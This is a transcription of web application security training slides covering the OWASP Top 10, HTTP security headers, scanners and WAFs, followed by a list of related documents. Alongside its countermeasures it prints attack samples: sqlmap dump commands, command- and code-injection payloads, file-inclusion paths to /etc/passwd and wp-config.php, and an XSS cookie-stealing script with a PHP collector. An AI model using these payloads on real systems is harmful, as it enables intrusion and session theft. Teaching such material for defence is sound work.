Web Application Security. Sytech System Co.,Ltd.
|
|
|
- Harry Waters
- 6 years ago
- Views:
Transcription
1 Web Application Security Sytech System Co.,Ltd. 1
2 Wiswat Aswamenakul Bachelor of Engineer (Computer Engineer), KU Master of Digital Forensics, Edith Cowan, AUS Responsibility Certification Penetration Testing Digital Forensics Security Research Instructor OSCP, GPEN, GWAPT Interesting Area Community Offensive security Incident investigation 2600Thailand OWASP Thailand Chapter Member 2
3 Wiswat Aswamenakul Public Disclosure Dotclear SSRF/XSPA Vulnerability Dotclear Malicious File Upload Restriction Bypass Dotclear Directory Download Vulnerability Bypass Imperva by confusing HTTP Pollution Normalization Engine Responsive Filemanger <= Arbitrary File Disclosure Two Wordpress Plugins Bug Bounty Splitwise Udemy Foxycart Blinksale 3
4 Thanate Amorntusanasuk Bachelor of Science (Information Communication Technology (ICT)), NPRU Master of Master of Science in Information Systems Security (MISS), MUT Responsibility Certification Cyber Intelligence Cybersecurity assessment Penetration Testing Digital Forensics C EH, C HFI, Security+, MCSA, MCSD Interesting Area Offensive security Cyber Intelligence 4
5 Agenda Introduction OWASP & OWASP Top 10 Tools Web Application Vulnerability Scanner Web Application Firewall 5
6 Website Security 6
7 Enterprise point of view Security does not make money Only functional tests are performed Security test is neglected Many developers do not have security in mind Lack of secure coding knowledge Secure coding rarely teaches in university Situation Developers No secure coding Admin No security testing What about WAF?? hehe ;D 7
8 Application Security Secure Development Life Cycle (SDLC) Best remediation (Root cause) Web Application Firewall Delay attacks Detect attacks 8
9 Understand Web Technology Penetration testers have different view point than users, developers, admins (Maliciously) think out of the box Mindset Any restriction bypass? Business login bugs? Mistakes that users, dev, admins normally make? 9
10 Web Components Web Application Develop by programmers Services 3 rd -party software Web server FTP Operating System Windows Linux All components can be vulnerable 10
11 Host Security Attacker point of view Service Scan Vulnerability Scan Defender point of view Hardening Scanning result Guideline (Benchmark) 11
12 Host Security Our focus Linux (Ubuntu) Apache PHP MyQL 12
13 HTTP Header Security 13
14 Header Security Defense in depth HTTP headers Some help to improve security Some are specific to browsers (still not break others) Could impact a design of application Some need to be set by system administrators (not developers) Example HTTP Strict Transport Security X-Frame-Options X-XSS-Protection X-Content-Type-Options 14
15 HTTP Strict Transport Security HSTS Browsers connect to HTTP only the very first Later on, browsers are forced to directly communicate though port 443 (HTTPS) Help to protect users from SSL Strip attack 15
16 X-XSS-Protection Enable built-in browser XSS protection to protect uses from reflect XSS attack Defense in depth Settings 0 1 1; mode=block 1; report= 16
17 X-Content-Type-Options Please give a big hand to our main character Since IE 8, M$ has decided to disable MIME Type Sniffing 17
18 MIME Type URL: Why is it necessary?? 18
19 What IE says Lemme check No, it is not id**t.. It is html file.. I will render it as html.. Don t fool me bro Give me logo.png Here it is and this file is png type 19
20 X-FRAME-OPTIONS X-FRAME-OPTIONS is a http response header Require browsers to support Value Deny Sameorigin Allow-from: uri Deny and Sameorigin are currently supported Allow-from is supported on limited browsers 20
21 Same Origin Policy Origin Protocol Host port Scripts of origin A cannot access information on origin B 21
22 Same Origin Policy For example Same origin All different origin
23 OWASP Open Web Application Security Project Facebook Group: 23
24 OWASP Dev Guide Current Stable Version (2005) Developing Version 3.0 (rewrite 2014) 24
25 OWASP Top 10 (2013) Year 2004, 2007, 2010,
26 OWASP Top 10 (2017) (RC) 26
27 Core Concept validate Encoding User Application Service Encoding validate User, attacker 3 rd party service, Data storage 27
28 Core Concept Identify your inputs and outputs Allow validation must be done on server side Server side validation is mandatory Client side validation is optional Whitelisting is the most preferable methodology Logging for later investigations or audits 28
29 Logging Probably enforce by compliance Sensitive activities Administrative activities Authentication Financial-related transaction Errors 29
30 Logging Information to be logged What (action?) Where (who, location, ip address?) When (time?) Tampered proof Remote Logging 30
31 Information Disclosure 31
32 Robots.txt Robots.txt is used to prohibit search engines from crawling web pages as specified in the robots.txt Content of the file is accessible to anyone HTML Tag to control Search bot (add in View) INDEX: search engine robots should include this page. FOLLOW: robots should follow links from this page to other pages. NOINDEX: links can be explored, although the page is not indexed. NOFOLLOW: the page can be indexed, but no links are explored. NONE: robots can ignore the page. <META NAME= ROBOTS CONTENT= INDEX,NOFOLLOW > 32
33 Robots.txt 33
34 HTML Comment There always are useful information (for hackers) in HTML source code HTML Comment is one place to look up For example Username + password CMS version Unused files which are never removed 34
35 HTML Comment Spot anything interesting?? 35
36 Directory Listing Directory Listing or Directory Browsing Due to inappropriate configurations, it is allowed to list all files and directories existing in a current path Search for something like index.aspx, index.html Show all contents if they are not exist 36
37 Backup files bak, txt, src, dev, old, inc, orig, copy, tmp 37
38 Security Configuration Server hardening Various across server types using 38
39 Security Configuration Default accounts Enable error message for developers Connect database with privilege account Connect database with shared account Users that run database server Users that run web server or application server No TLS for secure transfer 39
40 Security Configuration Expose admin interface This feature should also be secured Web interface for Management Database LDAP 40
41 Inspect HTTP Request & Reponse Local Proxy Burp Suite Proxy option (set listening port) Proxy HTTP History Repeater Target scope Decoder OWASP ZAP 41
42 A2 Broken Authentication and Session Management 42
43 A2 Broken Authentication and Session Management Session assets such as user credentials, session id, are not properly protected 43
44 Authentication User ID, Display Name, User ID uses for log in Display Name uses for display to public Protect from username exposure 44
45 Username Harvesting Differentiate between wrong username and wrong password Ref: 45
46 Bruteforce Attack Target Password Information, such as, tel no Protection Prevent automate Decrease possibility to hit the targets 46
47 Prevent Automate Mechanism Captcha Rate limit Re-enter password 47
48 Password Strength Password Security Length Age Complexity Complexity A-Z a-z 0-9 Special characters 48
49 Password Storage Password Storage Salt Hashing Computation speed 49
50 Re-authentication for Sensitive Feature Any sensitive features should require re-authentication before granting the activities Example Require password when changing Require password when creating admin users etc 50
51 Session ID Session ID Unpredictable Unique Resilience against bruteforce What we got from crypto topic? Built-in PHP session ID 51
52 Session ID Exposure Session ID might associate with user data Users might accidentally send their session ID to others Session ID should be sent through cookie header or POST payload $_SESSION variables, by default, create session ID in cookie header 52
53 Cookie Same concept as session Add mechanism to persist across reboot $_COOKIE Information is exposed to users!! 53
54 Cookie Attacker perspectives It is an input Data injection attack Spoof to impersonate users Predictable value Meaningful value Cookie is stored on shared computers 54
55 Cookie Usage Reduce sensitive information leak, such as, password or password hash Encryption + Signature (Hash, HMAC) Properly use Expiration Authentication value Username? Password hash? Some forms of hashing of personal info 55
56 A1 Injection 56
57 SQL Injection Allow attacker to inject SQL statements Impact Database access, modify or delete Authentication bypass File reading Create a backdoor 57
58 SQL Injection Attacker-controlled sql statement can be injected in category 58
59 SQL Injection Prevention Input validation (whitelisting is prefer) Parameterized Query (use properly) 59
60 Parameterized Query Distinguish between code and data 60
61 Parameterized Query What I found during source code review project!!! Do not do this!! 61
62 Parameterized Query Valid to use with data only Cannot use with any parts of statement Table name Column name Order clause 62
63 SQLMap SQL Injection exploitation tools Download Bundled with Kali 63
64 SQLMap sqlmap -u p id sqlmap -u p id --schema sqlmap -u p id D testdb / --table sqlmap -u p id D testdb / -T testtable --columns sqlmap -u p id D testdb / -T testtable C username,password sqlmap -u p id -schema / --cookie= uid=1; token=aswrelkjldsa; 64
65 Command Injection Accept inputs as a part of OS command and later on execute the command Functions exec system passthru shell_exec 65
66 Command Injection SkyBlueCanvas CMS 1.1 POST Request name=test ; id 66
67 Countermeasure Avoid directly execute OS command, especially when inputs are part of the command Whitelisting inputs escapeshellarg function 67
68 Code Injection Inappropriate use of dangerous functions which allow attackers to inject PHP code to execute on the server Functions eval preg_replace create_function 68
69 Code Injection //eval $code = eval($_get[ code ]); //preg_replace $out = preg_replace( /.*/ie, $1, $_GET[ code ]); //create_function $func = create_function( $a,$b, $_GET[ code ]); $func(); 69
70 Code Injection Wordpress Plugin Is-human engine.php?action=log-reset&type=ih_options();passthru(whoami);error 70
71 Countermeasure Avoid evaluating inputs as codes Whitelisting inputs 71
72 Malicious File Upload Upload feature that does not properly verify the uploading file which allow attackers to upload PHP backdoor script to the server 72
73 Malicious File Upload 73
74 Malicious File Upload WordPress Shopping Cart
75 Malicious File Upload 75
76 Countermeasure Check extension (Mandatory) Check MIME Type Specify uploaded file extension according to verification result Unpredictable file name Keep uploaded files on separate servers Keep uploaded files outside document root 76
77 A4 Insecure Direct Object Reference 77
78 A4 Insecure Direct Object References Insecure Direct Object References Path Traversal File Inclusion File Disclosure 78
79 Path Traversal./ Current directory../ Parent directory..\ Windows (Parent directory) Equivalent path /var/www/images/../include/config.php /var/www/include/config.php 79
80 File Inclusion Remote File Inclusion Include a file from remote source php.ini allow_url_include On Local File Inclusion Include a file from local server Functions include include_once require require_once 80
81 File Inclusion Adem index.php?file=/etc/passwd index.php?file=images/backdoor.jpg 81
82 File Disclosure Disclose contents of files on a server Functions fopen file_get_contents readfile etc 82
83 File Disclosure Wordpress CodeArt Google MP3 Player plugin plugins/page.php?file=/etc/passwd plugins/page.php?file=../wp-content/wp-config.php 83
84 File Deletion plugins/page.php?deletetorrent=../wp-content/wp-config.php 84
85 Countermeasure Sanitize inputs if direct referencing is required Whitelisting What about path starting with / What about../ or..\ Avoid direct reference Example of indirect referencing Id = 1 include language.php Beware other vulnerability ie, sql injection 85
86 A7 Missing Function Level Access Control There is no appropriate access control before allow accessing to functions Example
87 Attacks Insecure ID Forced Browsing Path Traversal File Permission 87
88 Insecure ID After success authentication User A ID 1 Give me profile of id 1 Select info of id 1 Here it is Here it is User B ID 2 Give me profile of id 2 Select info of id 2 Here it is Here it is 88
89 Insecure ID After success authentication User A ID 1 Give me profile of id 2 Select info of id 2 Here it is Here it is 89
90 Insecure ID Ref: 90
91 Forced Browsing A menu when logging in as admin - /profile.php - /adduser.php - /changepass.php - /logout.php A menu when logging in as user - /profile.php - /changepass.php - /logout.php user GET /adduser.php Here it is user GET /adduser.php You are not allowed to access this page 91
92 A3 Cross-Site Scripting (XSS) 92
93 A3 Cross-Site Scripting (XSS) Attackers inject client-side scripts into a target web page and lure victims to execute those scripts on their browser which inherently utilize the victims session Three major types of XSS Reflected XSS Stored XSS Dom-based XSS 93
94 Reflected XSS 94
95 Stored XSS 95
96 Dom-based XSS /page.html?default=french /page.html?default=<script>alert(document.cookie)</script> /page.html#default=<script>alert(document.cookie)</script> 96
97 XSS 2. Victim accesses the target server and injected script gets executed on victim browser 1. Attacker injects scripts to a target server Or Send URL with injected script to a victim 97
98 Cookie Stealing with XSS Cookie is a representation of username and password If the cookie is stolen, an attacker could impersonate the owner of the stolen cookie 98
99 Script Script payload <script> var img = new Image(); Img.src = + document.cookie; </script> data.php <?php $d = $_GET[ d ]; $f = fopen( cookie.txt, w+ ); fwrite($f, $d); fclose($f);?> 99
100 Cookie Stealing Attacker server Target server 2. Victim accesses the target server and injected script gets executed on victim browser 1. Attacker injects scripts to a target server Or Send URL with injected script to a victim 3. Cookie is secretly sent to attacker server 100
101 BeEF BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. Download Bundled with Kali 101
102 Cookie Flags There is flags that enforces how to access cookie values HTTPOnly not allow to access by client-side scripts Secure not allow to access by unencrypted protocol Set on server-side 102
103 Cookie Flags Ref:
104 Countermeasure Encode characters when printing any data influenced by inputs into HTML page (output page) Useful function htmlspecialchars HTML entity code 104
105 Countermeasure HTML entity table Ref: 105
106 Without filter <?php $name = $_GET['name']; echo "Hello: ". $name;?> 106
107 With filter <?php $name = $_GET['name']; $name = htmlspecialchars($name, ENT_QUOTES); echo "Hello: ". $name;?> 107
108 A8 Cross-Site Request Forgery (CSRF) 108
109 Cross-Site Request Forgery (CSRF) An attacker forces victim to request for resources without the victims knowledge by luring them to surf a crafted web page 109
110 login session Get profile + session profile Get profile + session profile 110
111 <img src= > Get profile + session 111
112 <img src= > Transfer money to attacker account 1000 baht + session 112
113 Counter Measure Add CSRF protection token Server sends a random token to a client before any critical actions Server validates the token when the client tries to perform the critical actions 113
114 Give me Transfer form This is the form and token is b59cc13f9 Transfer money to merchant 1000 baht + Token + session The transaction is done 114
115 <img src= > Transfer money to attacker account 1000 baht + session Where is the token? This transfer was not happened 115
116 CSRF 116
117 Web Application Security Testing Tools 117
118 Web Application Security Testing Tools Dynamic Application Security Testing Tools (DAST) Web Application Vulnerability Scanner Web Inspect Appscan Acunetix W3af Arachni Static Application Security Testing Tools (SAST) Source Code Scanner Fortify Appscan Checkmarx Armorize 118
119 Tools Pros Fast Easy to use Cons False positive True negative Result interpretation 119
120 Web Application Vulnerability Scanner Various tools are available, for example, Acunetix Arachni W3af Execution concept Select signature (profile) Select scanning options Insert target 120
121 Web Application Vulnerability Scanner Dealing with authentication Cookie Burp could help Login sequence Feature for specific software Different across software 121
122 Web Application Firewall Web Application Firewall (WAF) Specifically implemented to detect and delay attacks Not a panacea (Can be bypassed) Cannot detect a lot of attacks but also can protect from a lot of attacks Relevant parties Implementers person who know how to configure WAF Consultant person who know how to attack website and tune WAF to suite your environment 122
123 Web Application Firewall Opensource Modsecurity + apache Naxsi + Nginx Commercial Imperva F5 Barracuda Citrix etc 123
124 Q & A 124
Application security : going quicker
 Application security : going quicker The web application firewall example Agenda Agenda o Intro o Application security o The dev team approach o The infra team approach o Impact of the agility o The WAF
Application security : going quicker The web application firewall example Agenda Agenda o Intro o Application security o The dev team approach o The infra team approach o Impact of the agility o The WAF
Web Application Penetration Testing
 Web Application Penetration Testing COURSE BROCHURE & SYLLABUS Course Overview Web Application penetration Testing (WAPT) is the Security testing techniques for vulnerabilities or security holes in corporate
Web Application Penetration Testing COURSE BROCHURE & SYLLABUS Course Overview Web Application penetration Testing (WAPT) is the Security testing techniques for vulnerabilities or security holes in corporate
GUI based and very easy to use, no security expertise required. Reporting in both HTML and RTF formats - Click here to view the sample report.
 Report on IRONWASP Software Product: IronWASP Description of the Product: IronWASP (Iron Web application Advanced Security testing Platform) is an open source system for web application vulnerability testing.
Report on IRONWASP Software Product: IronWASP Description of the Product: IronWASP (Iron Web application Advanced Security testing Platform) is an open source system for web application vulnerability testing.
Kishin Fatnani. Founder & Director K-Secure. Workshop : Application Security: Latest Trends by Cert-In, 30 th Jan, 2009
 Securing Web Applications: Defense Mechanisms Kishin Fatnani Founder & Director K-Secure Workshop : Application Security: Latest Trends by Cert-In, 30 th Jan, 2009 1 Agenda Current scenario in Web Application
Securing Web Applications: Defense Mechanisms Kishin Fatnani Founder & Director K-Secure Workshop : Application Security: Latest Trends by Cert-In, 30 th Jan, 2009 1 Agenda Current scenario in Web Application
An analysis of security in a web application development process
 An analysis of security in a web application development process Florent Gontharet Ethical Hacking University of Abertay Dundee MSc Ethical Hacking 2015 Table of Contents Abstract...2 Introduction...3
An analysis of security in a web application development process Florent Gontharet Ethical Hacking University of Abertay Dundee MSc Ethical Hacking 2015 Table of Contents Abstract...2 Introduction...3
Attacks Against Websites. Tom Chothia Computer Security, Lecture 11
 Attacks Against Websites Tom Chothia Computer Security, Lecture 11 A typical web set up TLS Server HTTP GET cookie Client HTML HTTP file HTML PHP process Display PHP SQL Typical Web Setup HTTP website:
Attacks Against Websites Tom Chothia Computer Security, Lecture 11 A typical web set up TLS Server HTTP GET cookie Client HTML HTTP file HTML PHP process Display PHP SQL Typical Web Setup HTTP website:
Andrew Muller, Canberra Managing Director, Ionize, Canberra The challenges of Security Testing. Security Testing. Taming the Wild West
 Andrew Muller, Canberra Managing Director, Ionize, Canberra The challenges of Security Testing Advancing Expertise in Security Testing Taming the Wild West Canberra, Australia 1 Who is this guy? Andrew
Andrew Muller, Canberra Managing Director, Ionize, Canberra The challenges of Security Testing Advancing Expertise in Security Testing Taming the Wild West Canberra, Australia 1 Who is this guy? Andrew
SECURE CODING ESSENTIALS
 SECURE CODING ESSENTIALS DEFENDING YOUR WEB APPLICATION AGAINST CYBER ATTACKS ROB AUGUSTINUS 30 MARCH 2017 AGENDA Intro - A.S. Watson and Me Why this Presentation? Security Architecture Secure Code Design
SECURE CODING ESSENTIALS DEFENDING YOUR WEB APPLICATION AGAINST CYBER ATTACKS ROB AUGUSTINUS 30 MARCH 2017 AGENDA Intro - A.S. Watson and Me Why this Presentation? Security Architecture Secure Code Design
Penetration Testing following OWASP. Boyan Yanchev Chief Technology Ofcer Peter Dimkov IS Consultant
 Penetration Testing following OWASP Boyan Yanchev Chief Technology Ofcer Peter Dimkov IS Consultant За Лирекс Penetration testing A method of compromising the security of a computer system or network by
Penetration Testing following OWASP Boyan Yanchev Chief Technology Ofcer Peter Dimkov IS Consultant За Лирекс Penetration testing A method of compromising the security of a computer system or network by
OWASP Top 10 Risks. Many thanks to Dave Wichers & OWASP
 OWASP Top 10 Risks Dean.Bushmiller@ExpandingSecurity.com Many thanks to Dave Wichers & OWASP My Mom I got on the email and did a google on my boy My boy works in this Internet thing He makes cyber cafes
OWASP Top 10 Risks Dean.Bushmiller@ExpandingSecurity.com Many thanks to Dave Wichers & OWASP My Mom I got on the email and did a google on my boy My boy works in this Internet thing He makes cyber cafes
CSWAE Certified Secure Web Application Engineer
 CSWAE Certified Secure Web Application Engineer Overview Organizations and governments fall victim to internet based attacks every day. In many cases, web attacks could be thwarted but hackers, organized
CSWAE Certified Secure Web Application Engineer Overview Organizations and governments fall victim to internet based attacks every day. In many cases, web attacks could be thwarted but hackers, organized
Lecture Overview. IN5290 Ethical Hacking
 Lecture Overview IN5290 Ethical Hacking Lecture 6: Web hacking 2, Cross Site Scripting (XSS), Cross Site Request Forgery (CSRF), Session related attacks Universitetet i Oslo Laszlo Erdödi How to use Burp
Lecture Overview IN5290 Ethical Hacking Lecture 6: Web hacking 2, Cross Site Scripting (XSS), Cross Site Request Forgery (CSRF), Session related attacks Universitetet i Oslo Laszlo Erdödi How to use Burp
Lecture 6: Web hacking 2, Cross Site Scripting (XSS), Cross Site Request Forgery (CSRF), Session related attacks
 IN5290 Ethical Hacking Lecture 6: Web hacking 2, Cross Site Scripting (XSS), Cross Site Request Forgery (CSRF), Session related attacks Universitetet i Oslo Laszlo Erdödi Lecture Overview How to use Burp
IN5290 Ethical Hacking Lecture 6: Web hacking 2, Cross Site Scripting (XSS), Cross Site Request Forgery (CSRF), Session related attacks Universitetet i Oslo Laszlo Erdödi Lecture Overview How to use Burp
Application Security Introduction. Tara Gu IBM Product Security Incident Response Team
 Application Security Introduction Tara Gu IBM Product Security Incident Response Team About Me - Tara Gu - tara.weiqing@gmail.com - Duke B.S.E Biomedical Engineering - Duke M.Eng Computer Engineering -
Application Security Introduction Tara Gu IBM Product Security Incident Response Team About Me - Tara Gu - tara.weiqing@gmail.com - Duke B.S.E Biomedical Engineering - Duke M.Eng Computer Engineering -
Certified Secure Web Application Engineer
 Certified Secure Web Application Engineer ACCREDITATIONS EXAM INFORMATION The Certified Secure Web Application Engineer exam is taken online through Mile2 s Assessment and Certification System ( MACS ),
Certified Secure Web Application Engineer ACCREDITATIONS EXAM INFORMATION The Certified Secure Web Application Engineer exam is taken online through Mile2 s Assessment and Certification System ( MACS ),
WEB SECURITY WORKSHOP TEXSAW Presented by Solomon Boyd and Jiayang Wang
 WEB SECURITY WORKSHOP TEXSAW 2014 Presented by Solomon Boyd and Jiayang Wang Introduction and Background Targets Web Applications Web Pages Databases Goals Steal data Gain access to system Bypass authentication
WEB SECURITY WORKSHOP TEXSAW 2014 Presented by Solomon Boyd and Jiayang Wang Introduction and Background Targets Web Applications Web Pages Databases Goals Steal data Gain access to system Bypass authentication
WEB SECURITY: XSS & CSRF
 WEB SECURITY: XSS & CSRF CMSC 414 FEB 22 2018 Cross-Site Request Forgery (CSRF) URLs with side-effects http://bank.com/transfer.cgi?amt=9999&to=attacker GET requests should have no side-effects, but often
WEB SECURITY: XSS & CSRF CMSC 414 FEB 22 2018 Cross-Site Request Forgery (CSRF) URLs with side-effects http://bank.com/transfer.cgi?amt=9999&to=attacker GET requests should have no side-effects, but often
Scan Report Executive Summary
 Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 08/28/2017 Scan expiration date: 11/26/2017 Part 2. Component
Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 08/28/2017 Scan expiration date: 11/26/2017 Part 2. Component
Web Security. Thierry Sans
 Web Security Thierry Sans 1991 Sir Tim Berners-Lee Web Portals 2014 Customer Resources Managemen Accounting and Billing E-Health E-Learning Collaboration Content Management Social Networks Publishing Web
Web Security Thierry Sans 1991 Sir Tim Berners-Lee Web Portals 2014 Customer Resources Managemen Accounting and Billing E-Health E-Learning Collaboration Content Management Social Networks Publishing Web
Ethical Hacking and Countermeasures: Web Applications, Second Edition. Chapter 3 Web Application Vulnerabilities
 Ethical Hacking and Countermeasures: Web Chapter 3 Web Application Vulnerabilities Objectives After completing this chapter, you should be able to: Understand the architecture of Web applications Understand
Ethical Hacking and Countermeasures: Web Chapter 3 Web Application Vulnerabilities Objectives After completing this chapter, you should be able to: Understand the architecture of Web applications Understand
Solutions Business Manager Web Application Security Assessment
 White Paper Solutions Business Manager Solutions Business Manager 11.3.1 Web Application Security Assessment Table of Contents Micro Focus Takes Security Seriously... 1 Solutions Business Manager Security
White Paper Solutions Business Manager Solutions Business Manager 11.3.1 Web Application Security Assessment Table of Contents Micro Focus Takes Security Seriously... 1 Solutions Business Manager Security
Hacking Our Way to Better Security: Lessons from a Web Application Penetration Test. Tyler Rasmussen Mercer Engineer Research Center
 Hacking Our Way to Better Security: Lessons from a Web Application Penetration Test Tyler Rasmussen Mercer Engineer Research Center About Me Cybersecurity Engineering Intern @ MERC Senior IT/Cybersecurity
Hacking Our Way to Better Security: Lessons from a Web Application Penetration Test Tyler Rasmussen Mercer Engineer Research Center About Me Cybersecurity Engineering Intern @ MERC Senior IT/Cybersecurity
Perslink Security. Perslink Security. Eleonora Petridou Pascal Cuylaerts. System And Network Engineering University of Amsterdam.
 Eleonora Petridou Pascal Cuylaerts System And Network Engineering University of Amsterdam June 30, 2011 Outline Research question About Perslink Approach Manual inspection Automated tests Vulnerabilities
Eleonora Petridou Pascal Cuylaerts System And Network Engineering University of Amsterdam June 30, 2011 Outline Research question About Perslink Approach Manual inspection Automated tests Vulnerabilities
W e b A p p l i c a t i o n S e c u r i t y : T h e D e v i l i s i n t h e D e t a i l s
 W e b A p p l i c a t i o n S e c u r i t y : T h e D e v i l i s i n t h e D e t a i l s Session I of III JD Nir, Security Analyst Why is this important? ISE Proprietary Agenda About ISE Web Applications
W e b A p p l i c a t i o n S e c u r i t y : T h e D e v i l i s i n t h e D e t a i l s Session I of III JD Nir, Security Analyst Why is this important? ISE Proprietary Agenda About ISE Web Applications
Web Application Security. Philippe Bogaerts
 Web Application Security Philippe Bogaerts OWASP TOP 10 3 Aim of the OWASP Top 10 educate developers, designers, architects and organizations about the consequences of the most common web application security
Web Application Security Philippe Bogaerts OWASP TOP 10 3 Aim of the OWASP Top 10 educate developers, designers, architects and organizations about the consequences of the most common web application security
Advanced Web Technology 10) XSS, CSRF and SQL Injection
 Berner Fachhochschule, Technik und Informatik Advanced Web Technology 10) XSS, CSRF and SQL Injection Dr. E. Benoist Fall Semester 2010/2011 1 Table of Contents Cross Site Request Forgery - CSRF Presentation
Berner Fachhochschule, Technik und Informatik Advanced Web Technology 10) XSS, CSRF and SQL Injection Dr. E. Benoist Fall Semester 2010/2011 1 Table of Contents Cross Site Request Forgery - CSRF Presentation
Evaluating the Security Risks of Static vs. Dynamic Websites
 Evaluating the Security Risks of Static vs. Dynamic Websites Ballard Blair Comp 116: Introduction to Computer Security Professor Ming Chow December 13, 2017 Abstract This research paper aims to outline
Evaluating the Security Risks of Static vs. Dynamic Websites Ballard Blair Comp 116: Introduction to Computer Security Professor Ming Chow December 13, 2017 Abstract This research paper aims to outline
Exploiting and Defending: Common Web Application Vulnerabilities
 Exploiting and Defending: Common Web Application Vulnerabilities Introduction: Steve Kosten Principal Security Consultant SANS Instructor Denver OWASP Chapter Lead Certifications CISSP, GWAPT, GSSP-Java,
Exploiting and Defending: Common Web Application Vulnerabilities Introduction: Steve Kosten Principal Security Consultant SANS Instructor Denver OWASP Chapter Lead Certifications CISSP, GWAPT, GSSP-Java,
Web basics: HTTP cookies
 Web basics: HTTP cookies Myrto Arapinis School of Informatics University of Edinburgh February 11, 2016 1 / 27 How is state managed in HTTP sessions HTTP is stateless: when a client sends a request, the
Web basics: HTTP cookies Myrto Arapinis School of Informatics University of Edinburgh February 11, 2016 1 / 27 How is state managed in HTTP sessions HTTP is stateless: when a client sends a request, the
Application Security through a Hacker s Eyes James Walden Northern Kentucky University
 Application Security through a Hacker s Eyes James Walden Northern Kentucky University waldenj@nku.edu Why Do Hackers Target Web Apps? Attack Surface A system s attack surface consists of all of the ways
Application Security through a Hacker s Eyes James Walden Northern Kentucky University waldenj@nku.edu Why Do Hackers Target Web Apps? Attack Surface A system s attack surface consists of all of the ways
How is state managed in HTTP sessions. Web basics: HTTP cookies. Hidden fields (2) The principle. Disadvantage of this approach
 Web basics: HTTP cookies Myrto Arapinis School of Informatics University of Edinburgh March 30, 2015 How is state managed in HTTP sessions HTTP is stateless: when a client sends a request, the server sends
Web basics: HTTP cookies Myrto Arapinis School of Informatics University of Edinburgh March 30, 2015 How is state managed in HTTP sessions HTTP is stateless: when a client sends a request, the server sends
Computer Forensics: Investigating Network Intrusions and Cyber Crime, 2nd Edition. Chapter 3 Investigating Web Attacks
 Computer Forensics: Investigating Network Intrusions and Cyber Crime, 2nd Edition Chapter 3 Investigating Web Attacks Objectives After completing this chapter, you should be able to: Recognize the indications
Computer Forensics: Investigating Network Intrusions and Cyber Crime, 2nd Edition Chapter 3 Investigating Web Attacks Objectives After completing this chapter, you should be able to: Recognize the indications
Introduction to Ethical Hacking
 Introduction to Ethical Hacking Summer University 2017 Seoul, Republic of Korea Alexandre Karlov Today Some tools for web attacks Wireshark How a writeup looks like 0x04 Tools for Web attacks Overview
Introduction to Ethical Hacking Summer University 2017 Seoul, Republic of Korea Alexandre Karlov Today Some tools for web attacks Wireshark How a writeup looks like 0x04 Tools for Web attacks Overview
OWASP TOP 10. By: Ilia
 OWASP TOP 10 By: Ilia Alshanetsky @iliaa ME, MYSELF & I PHP Core Developer Author of Guide to PHP Security Security Aficionado WEB SECURITY THE CONUNDRUM USABILITY SECURITY YOU CAN HAVE ONE ;-) OPEN WEB
OWASP TOP 10 By: Ilia Alshanetsky @iliaa ME, MYSELF & I PHP Core Developer Author of Guide to PHP Security Security Aficionado WEB SECURITY THE CONUNDRUM USABILITY SECURITY YOU CAN HAVE ONE ;-) OPEN WEB
Attacks Against Websites 3 The OWASP Top 10. Tom Chothia Computer Security, Lecture 14
 Attacks Against Websites 3 The OWASP Top 10 Tom Chothia Computer Security, Lecture 14 OWASP top 10. The Open Web Application Security Project Open public effort to improve web security: Many useful documents.
Attacks Against Websites 3 The OWASP Top 10 Tom Chothia Computer Security, Lecture 14 OWASP top 10. The Open Web Application Security Project Open public effort to improve web security: Many useful documents.
RKN 2015 Application Layer Short Summary
 RKN 2015 Application Layer Short Summary HTTP standard version now: 1.1 (former 1.0 HTTP /2.0 in draft form, already used HTTP Requests Headers and body counterpart: answer Safe methods (requests): GET,
RKN 2015 Application Layer Short Summary HTTP standard version now: 1.1 (former 1.0 HTTP /2.0 in draft form, already used HTTP Requests Headers and body counterpart: answer Safe methods (requests): GET,
OWASP Top 10. Copyright 2017 Ergon Informatik AG 2/13
 Airlock and the OWASP TOP 10-2017 Version 2.1 11.24.2017 OWASP Top 10 A1 Injection... 3 A2 Broken Authentication... 5 A3 Sensitive Data Exposure... 6 A4 XML External Entities (XXE)... 7 A5 Broken Access
Airlock and the OWASP TOP 10-2017 Version 2.1 11.24.2017 OWASP Top 10 A1 Injection... 3 A2 Broken Authentication... 5 A3 Sensitive Data Exposure... 6 A4 XML External Entities (XXE)... 7 A5 Broken Access
Web Penetration Testing
 Web Penetration Testing What is a Website How to hack a Website? Computer with OS and some servers. Apache, MySQL...etc Contains web application. PHP, Python...etc Web application is executed here and
Web Penetration Testing What is a Website How to hack a Website? Computer with OS and some servers. Apache, MySQL...etc Contains web application. PHP, Python...etc Web application is executed here and
Ruby on Rails Secure Coding Recommendations
 Introduction Altius IT s list of Ruby on Rails Secure Coding Recommendations is based upon security best practices. This list may not be complete and Altius IT recommends this list be augmented with additional
Introduction Altius IT s list of Ruby on Rails Secure Coding Recommendations is based upon security best practices. This list may not be complete and Altius IT recommends this list be augmented with additional
Scan Report Executive Summary
 Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 11/20/2017 Scan expiration date: 02/18/2018 Part 2. Component
Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 11/20/2017 Scan expiration date: 02/18/2018 Part 2. Component
CIS 700/002 : Special Topics : OWASP ZED (ZAP)
 CIS 700/002 : Special Topics : OWASP ZED (ZAP) Hitali Sheth CIS 700/002: Security of EMBS/CPS/IoT Department of Computer and Information Science School of Engineering and Applied Science University of
CIS 700/002 : Special Topics : OWASP ZED (ZAP) Hitali Sheth CIS 700/002: Security of EMBS/CPS/IoT Department of Computer and Information Science School of Engineering and Applied Science University of
CSE361 Web Security. Attacks against the client-side of web applications. Nick Nikiforakis
 CSE361 Web Security Attacks against the client-side of web applications Nick Nikiforakis nick@cs.stonybrook.edu Despite the same origin policy Many things can go wrong at the client-side of a web application
CSE361 Web Security Attacks against the client-side of web applications Nick Nikiforakis nick@cs.stonybrook.edu Despite the same origin policy Many things can go wrong at the client-side of a web application
Scan Report Executive Summary. Part 2. Component Compliance Summary Component (IP Address, domain, etc.):
 Scan Report Executive Summary Part 1. Scan Information Scan Customer Company: Date scan was completed: Vin65 ASV Company: Comodo CA Limited 02/18/2018 Scan expiration date: 05/19/2018 Part 2. Component
